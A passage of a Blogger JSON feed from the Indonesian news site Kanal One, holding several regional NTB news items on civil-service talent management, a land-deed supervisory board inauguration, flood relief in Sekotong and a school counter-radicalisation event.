Kawasan Permukiman, Eselon II.a.\u003Cbr \/\u003E- Keempat, Kepala Dinas Perindustrian dan Perdagangan, Eselon II.a.\u003Cbr \/\u003E- Kelima, Kepala Dinas Kebudayaan, Eselon II.a.\u003Cbr \/\u003E- Keenam, Kepala Dinas Lingkungan Hidup dan Kehutanan, Eselon II.a.\u003Cbr \/\u003EKetujuh, Direktur Rumah Sakit Umum Daerah, Eselon II.a.\u003Cbr \/\u003E\u003Cbr \/\u003ESelanjutnya, jabatan struktural pada RSUD dengan klasifikasi Eselon II.b, yaitu:\u003Cbr \/\u003E- Kedelapan, Wakil Direktur Perencanaan dan Keuangan pada RSUD, Eselon II.b.\u003Cbr \/\u003E-Kesembilan, Wakil Direktur Umum dan Operasional pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesepuluh, Wakil Direktur Sumber Daya Manusia, Pendidikan, Pelatihan dan Penelitian pada RSUD, Eselon II.b.\u003Cbr \/\u003E- Kesebelas, Wakil Direktur Pelayanan pada RSUD, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003EKemudian pada Sekretariat Daerah, jabatan yang dimaksud adalah:\u003Cbr \/\u003E- Keduabelas, Kepala Biro Kesejahteraan Rakyat pada Sekretariat Daerah, Eselon II.b.\u003Cbr \/\u003E-Dan ketigabelas, Kepala Biro Umum dan Administrasi Pimpinan, Eselon II.b.\u003Cbr \/\u003E\u003Cbr \/\u003ESeleksi terbuka untuk jabatan-jabatan tersebut segera dibuka dan saat ini tengah dalam tahap persiapan. Pemerintah Provinsi menegaskan bahwa proses ini Insya Allah menjadi seleksi terbuka terakhir pada masa kepemimpinan Iqbal–Dinda.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB yang juga Juru Bicara Pemprov NTB Dr. H. Ahsanul Khalik menegaskan kebijakan ini merupakan komitmen kuat Bapak Gubernur dan Ibu Wakil Gubernur, dalam menegakkan sistem merit.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pengembangan karier ASN tidak boleh lagi bergantung pada kontestasi sesaat. Ke depan, karier aparatur harus dipandu oleh Manajemen Talenta ASN—berbasis kinerja dan potensi—sehingga adil bagi ASN dan menguntungkan organisasi,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui Manajemen Talenta ASN, Pemprov NTB akan menggunakan pemetaan talenta (Talent Mapping 9-Box) sebagai dasar pengambilan keputusan karier. ASN dinilai secara objektif berdasarkan kinerja nyata dan potensi pengembangan, sehingga penempatan jabatan benar-benar mencerminkan prinsip the right person in the right place, at the right time. Sistem ini juga memastikan regenerasi kepemimpinan, kesinambungan organisasi, dan peningkatan kualitas pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Aka, mengingatkan ASN Pemprov arif NTB, bersiap menghadapi perubahan paradigma tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003E“Manajemen Talenta menuntut ASN untuk serius menjaga kinerja dan terus meningkatkan kompetensi. Tunjukkan hasil kerja yang berdampak langsung dan berkelanjutan bagi masyarakat serta daerah. Dan dalam hal ini Pak Gubernur akan memberikan prioritas kepada pejabat yang didemosi pada mutasi kemarin, tapi ingat harus bisa memperlihatkan komitmen dan loyalitas konstitusional nya dalam\u0026nbsp; memberikan kinerja terbaik untuk kepentingan masyarakat,\" jelasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan kebijakan ini, Pemerintah Provinsi Nusa Tenggara Barat menegaskan langkah tegas menuju birokrasi modern yang profesional, objektif, dan berkeadilan. Karier ASN tidak lagi ditentukan oleh siapa yang paling menonjol di panggung seleksi, melainkan oleh rekam jejak kinerja, kapasitas, dan integritas yang teruji dari waktu ke waktu.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2843509634460424632\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2843509634460424632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/peprov-ntb-akan-akhiri-sistem-pansel.html","title":"Peprov NTB Akan Akhiri Sistem Pansel dan Beauty Contest, Gubernur Iqbal Terapkan Manajemen Talenta ASN sebagai Kompas Karier Aparatur"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUfOvbQm4d4YZlsq6K-RvgRuZaere-nQVNWZWWgE956Pee_hyoWGTvvcYxvQkoGKQzVki1Rpnc_fvn_VN-QqRAUA7G54wnegzpWc6PgTlDjdgfGoDk1fNl3I4jLv-e6sTOHzUiRRw6buEjKpF4z7RICV3cjUTIZpVMCmb4tZeVygXhFv0OwPs5sqIx0Lq_\/s72-w400-h300-c\/49325.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-636408795162964183"},"published":{"$t":"2026-01-13T12:04:00.004+08:00"},"updated":{"$t":"2026-01-13T12:04:37.856+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"MPPW PPAT NTB Resmi Dilantik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s1280\/54812.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MPPW PPAT NTB Resmi Dilantik\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/w400-h225\/54812.jpg\" title=\"MPPW PPAT NTB Resmi Dilantik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Pembina dan Pengawas Pejabat Pembuat Akta Tanah Wilayah Nusa Tenggara Barat (MPPW PPAT NTB) resmi dilantik pada Senin, 12 Januari 2026, bertempat di Aula Kantor Wilayah Badan Pertanahan Nasional (BPN) Provinsi Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EPelantikan ini merupakan amanat peraturan perundang-undangan dalam rangka menjamin pelaksanaan jabatan Pejabat Pembuat Akta Tanah (PPAT) agar senantiasa berjalan sesuai dengan ketentuan Undang-Undang Pokok Agraria, Peraturan Pemerintah tentang Jabatan PPAT, serta Peraturan Menteri Agraria dan Tata Ruang\/Kepala BPN yang mengatur pembinaan dan pengawasan PPAT.\u003Cbr \/\u003E\u003Cbr \/\u003EAdapun pejabat yang dilantik sebagai anggota Majelis Pembina dan Pengawas PPAT Wilayah NTB adalah:\u003Cbr \/\u003E\u003Cbr \/\u003E1. Stanley, S.E., S.SiT., M.M.\u003Cbr \/\u003E2. Dr. Saharjo, S.H., M.Kn., M.H.\u003Cbr \/\u003E3. Dewa Putu Asmara Putra, S.SiT., M.H.\u003Cbr \/\u003E4. Dr. Liza Mayanti Famaldiana, S.H., M.Kn.\u003Cbr \/\u003E5. Dr. Hamzan Wahyudi, S.H., M.Kn.\u003Cbr \/\u003E6. Baiq Lily Chaeraniy, S.H.\u003Cbr \/\u003E7. I Gede Sutama, S.H.\u003Cbr \/\u003E\u003Cbr \/\u003EMajelis Pembina dan Pengawas PPAT Wilayah memiliki kewenangan strategis dalam melaksanakan pengawasan preventif dan represif, evaluasi kinerja, serta pembinaan berkelanjutan terhadap PPAT, guna memastikan setiap akta yang dibuat memenuhi prinsip legalitas, kehati-hatian, kepastian hukum, dan akuntabilitas administratif.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka sistem pembinaan PPAT, Ikatan Pejabat Pembuat Akta Tanah (IPPAT) menempati posisi penting sebagai organisasi profesi yang secara normatif diakui oleh regulasi, dengan mandat menjaga kehormatan, keluhuran martabat, serta kompetensi anggotanya sebagaimana diatur dalam Anggaran Dasar dan Anggaran Rumah Tangga IPPAT.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu anggota MPPW PPAT NTB, Dr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa fungsi pengawasan harus dijalankan secara tegas, objektif, dan berlandaskan kepatuhan hukum, tanpa mengabaikan prinsip pembinaan dan pencegahan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Majelis Pembina dan Pengawas tidak boleh ragu dalam menegakkan regulasi. Setiap PPAT wajib menjalankan kewenangannya secara bertanggung jawab, profesional, dan patuh pada hukum. Pengawasan harus menjadi instrumen pengendali kualitas jabatan, bukan sekadar formalitas administratif,” tegas Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pengawasan yang kuat dan konsisten merupakan prasyarat utama untuk menjaga kualitas akta PPAT, sekaligus melindungi masyarakat dari potensi risiko hukum di bidang pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menekankan bahwa efektivitas pengawasan hanya dapat terwujud melalui sinergi kelembagaan yang solid antara Majelis Pembina dan Pengawas, Kantor Wilayah BPN, dan IPPAT, khususnya dalam mendorong kepatuhan PPAT terhadap norma hukum, kode etik profesi, dan standar pelayanan publik.\u003Cbr \/\u003E\u003Cbr \/\u003E“IPPAT memiliki tanggung jawab strategis dalam membangun disiplin dan etika profesi melalui pembinaan internal dan pendidikan berkelanjutan. Ketika IPPAT dan Majelis Pembina dan Pengawas berjalan seiring dan konsisten, maka pengawasan preventif akan menjadi lebih kuat dan potensi pelanggaran jabatan dapat ditekan secara signifikan,” tambahnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui pelantikan MPPW PPAT Wilayah NTB ini, diharapkan terbangun sistem pembinaan dan pengawasan PPAT yang tegas, terintegrasi, dan berlandaskan regulasi, sehingga mampu meningkatkan kualitas layanan pertanahan serta memberikan kepastian dan perlindungan hukum bagi masyarakat di Nusa Tenggara Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/636408795162964183\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/636408795162964183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/mppw-ppat-ntb-resmi-dilantik.html","title":"MPPW PPAT NTB Resmi Dilantik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYvdbC3CCHz2-pUoUtU3wOyuWhixXS5hl2Kv6pLOGYvYJYGWdxqP4WYcB52ezNTZYT3s9Ws3YX8gEYbB5x8EyfDUnNUsW9S95XCXJA5y2KoPbw7PYRa2qJoZu3DUz53dsajXr47uutJLE5uJWLuLlu3Hk2w5Wu-NXnZdTkZ-FcpowLj_SoY6b_E6PivgY\/s72-w400-h225-c\/54812.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5149027544608947865"},"published":{"$t":"2026-01-12T12:28:00.002+08:00"},"updated":{"$t":"2026-01-12T12:28:19.978+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s1600\/53663.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/w400-h300\/53663.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa Tenggara Barat mengatakan, dari laporan lapangan, menyebutkan hasil Rapid Health Assessment sektor kesehatan memastikan tidak ditemukan korban yang membutuhkan layanan medis darurat.\u003Cbr \/\u003E\u003Cbr \/\u003ETim kesehatan telah melakukan intervensi penjernihan air menggunakan kaporit karena beberapa titik sumber air bersih warga yang terindikasi tercemar. Tim juga telah mengaktifkan surveilans epidemiologi untuk mengantisipasi penyakit pascabanjir seperti diare, ISPA, leptospirosis, dan DBD dengan menyiagakan Puskesmas setempat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKebutuhan dasar warga berupa pangan dan sandang telah dipenuhi melalui kolaborasi Dinas Sosial dan BPBD tingkat kabupaten dan provinsi. Penanganan di lapangan juga melibatkan aparat desa, masyarakat setempat, TNI\/Polri, BPBD, dan TAGANA dengan koordinasi lintas sektor yang berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam beberapa hari ke depan, pemerintah akan memprioritaskan normalisasi sungai, perbaikan jembatan penghubung antar dusun di Desa Taman Baru, serta penyaluran paket kebersihan (hygiene kit) dan perlengkapan tidur bagi warga terdampak.\u003Cbr \/\u003E\u003Cbr \/\u003EBanjir yang terjadi akibat hujan dengan intensitas sedang hingga tinggi selama kurang lebih satu jam tersebut berdampak pada 241 kepala keluarga (KK) di dua desa.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan laporan PUSDALOPS-PB, wilayah terdampak meliputi Desa Taman Baru (Dusun Eat Pace 118 KK, Repok Gapuk 25 KK, Taman Sejati 48 KK, Kelep Tengah RT 01 sebanyak 15 KK) dan Desa Pesisir Mas (Dusun Raji Mas 20 KK, Tembowong 15 KK). Genangan air sempat masuk ke rumah warga, mengganggu aktivitas masyarakat, serta menyisakan lumpur di sejumlah jalan dusun.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5149027544608947865\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5149027544608947865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemerintah-ntb-tangani-cepat-dampak.html","title":"Pemerintah NTB Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQvqoDZzTqrYbaMfBmMyxzx0h8pOVZJ-IuL0jSGa1jE-d5lKZG0kVHPZ3r1zMlzWAZnK_l_NuPwAQN4mbI7QntJC9NqpTj4wbXKM_k1H8D8HX6DUeSg357csmyS8ji-CJaVMsBTkn4Wi938AOoEyu2VzlaMgHcNgjsY2DVnNdsYjtOmH28D4OdrS4-buX-\/s72-w400-h300-c\/53663.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2008982881065675679"},"published":{"$t":"2026-01-12T10:21:00.001+08:00"},"updated":{"$t":"2026-01-12T10:21:29.842+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s4032\/53383.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" border=\"0\" data-original-height=\"3024\" data-original-width=\"4032\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/w400-h300\/53383.jpg\" title=\"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM \u003C\/b\u003E— Rumah Moderasi Beragama (RMB) UIN Mataram bersama Densus 88 Antiteror Mabes Polri wilayah Nusa Tenggara Barat menggelar apel bersama siswa-siswi SMP Negeri 6 Kota Mataram, Senin (12\/1\/2026). Kegiatan ini mengusung tema penguatan spirit nasionalisme, moderasi beragama, dan kesadaran ekoteologi di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kegiatan tersebut, RMB UIN Mataram diwakili oleh Dimas Hidayatullah Wildan dan Fathurrahman, yang hadir bersama Ahmad Rijal dari Densus 88 Mabes Polri AT NTB. Ketiganya memberikan sosialisasi terkait tantangan kebangsaan yang dihadapi Indonesia secara umum, serta kondisi sosial-keagamaan di Nusa Tenggara Barat secara khusus.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala SMPN 6 Kota Mataram, Cahyo Wirawan, menyampaikan apresiasi dan terima kasih atas kehadiran RMB UIN Mataram dan Densus 88. Ia menilai kegiatan tersebut sangat penting dalam membangun kesadaran siswa terhadap bahaya intoleransi, terutama di tengah terbukanya ruang interaksi digital yang semakin luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih kepada RMB UIN Mataram dan Densus 88 atas kehadirannya. Harapan kami, kegiatan ini dapat menambah wawasan siswa-siswi terkait bahaya sikap intoleran yang dapat mengancam persatuan dan keamanan negara,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, perwakilan Densus 88 Mabes Polri AT NTB, Ahmad Rijal, menegaskan bahwa media sosial dan gim daring kini menjadi ruang baru yang rawan dimanfaatkan oleh kelompok radikalisme dan terorisme dalam proses rekrutmen anggota.\u003Cbr \/\u003E\u003Cbr \/\u003E“Media sosial dan game online saat ini menjadi perhatian serius kami. Praktik baru ini telah digunakan kelompok teror untuk menjaring anggota, mulai dari pelajar hingga mahasiswa. Karena itu, kewaspadaan bersama dari guru dan orang tua sangat diperlukan,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESenada dengan hal tersebut, perwakilan RMB UIN Mataram, Dimas Hidayatullah Wildan, menyoroti semakin terkikisnya nilai toleransi dan nasionalisme di tengah masyarakat, termasuk di kalangan pelajar.\u003Cbr \/\u003E\u003Cbr \/\u003E“Selama ini kita mungkin merasa Indonesia baik-baik saja. Namun faktanya, kita sedang menghadapi degradasi sikap toleransi dan kecintaan terhadap NKRI. Tantangan ini tidak hanya dihadapi orang dewasa, tetapi juga generasi muda seperti siswa-siswi SMP,” ungkap dosen UIN Mataram tersebut.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui kegiatan ini, RMB UIN Mataram dan Densus 88 berharap nilai moderasi beragama, nasionalisme, serta kepedulian terhadap lingkungan berbasis ekoteologi dapat tertanam sejak dini. Semangat persatuan dan harmonisasi antarumat beragama diharapkan menjadi fondasi kuat dalam menjaga keutuhan NKRI menuju Indonesia Emas 2045.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2008982881065675679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2008982881065675679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/perkuat-nasionalisme-pelajar-rmb-uin.html","title":"Perkuat Nasionalisme Pelajar, RMB UIN Mataram Gandeng Densus 88 di SMPN 6 Mataram"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvRt4T15ZE5qgmZ2BONJG6_0SO_cK88V8KUuLlUuthcdn1BlD4QNf9qSg2r9MW_2iaqTQyYEKokmcUzNcDOc2o0iLfpJ-YdHr9nwjWPjeLnLuwCRxkXvqEY8SitLXLQt7tHG09kZB2QVkznTle4ILM77UsmIgKotx0ASH93_Lbu6zVyUo6h9QpE5_NLr0d\/s72-w400-h300-c\/53383.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2579977173699467447"},"published":{"$t":"2026-01-11T10:54:00.005+08:00"},"updated":{"$t":"2026-01-11T10:54:57.841+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"}],"title":{"type":"text","$t":"DPP IMORI Apresiasi Komitmen Presiden Prabowo, Harap Perlakuan yang Sama Bagi Atlet Asean Para Games"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaK3xg9rTHHDNMPf5zBjMWTyQPioL5cqKtLTz_5_c5znEKh3d1VvSrG4pTkVfMVWg9FXHxEDJw9Z_dulDVJHPHFHcApIClYo_MRqaiu7FpYoW0N-QXCzBExVW3-6N0b86qPb6WP0akVXGxvqtmt9XkfLuktpTnZPaPyr6I5jT_V6Xxua_zCLdOAgfalX5X\/s4032\/52028.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1891\" data-original-width=\"4032\" height=\"188\" 